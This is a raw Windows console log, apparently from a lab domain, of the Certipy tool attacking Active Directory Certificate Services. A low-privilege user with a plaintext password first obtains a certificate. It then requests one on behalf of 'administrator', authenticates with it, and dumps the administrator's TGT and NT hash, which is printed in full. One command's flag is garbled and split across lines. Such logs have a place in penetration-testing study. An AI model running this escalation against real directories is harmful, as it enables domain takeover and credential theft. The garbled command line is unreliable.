 (myvenv) C:\Users\deandean\Desktop\python-venv\Certipy-main\Certipy-main>certipy req -u deandean@HACK.com -p p-0p-0p-0 -dc-ip 192.168.72.21
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 19
[*] Got certificate with UPN 'deandean@HACK.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'deandean.pfx'
(myvenv) C:\Users\deandean\Desktop\python-venv\Certipy-main\Certipy-main>certipy req -u deandean@HACK.com -p p-0p-0p-0 -dc-ip 192.168.72.21
half-of "HACK\administrator" -pfx deandean.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 20
[*] Got certificate with UPN 'administrator@HACK.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
(myvenv) C:\Users\deandean\Desktop\python-venv\Certipy-main\Certipy-main>certipy auth -pfx administrator.pfx -dc-ip 192.168.72.21 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@hack.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@hack.com': aad3b435b51404eeaad3b435b51404ee:9099d68602a60f007c227c4fa95fada6
(myvenv) C:\Users\deandean\Desktop\python-venv\Certipy-main\Certipy-main>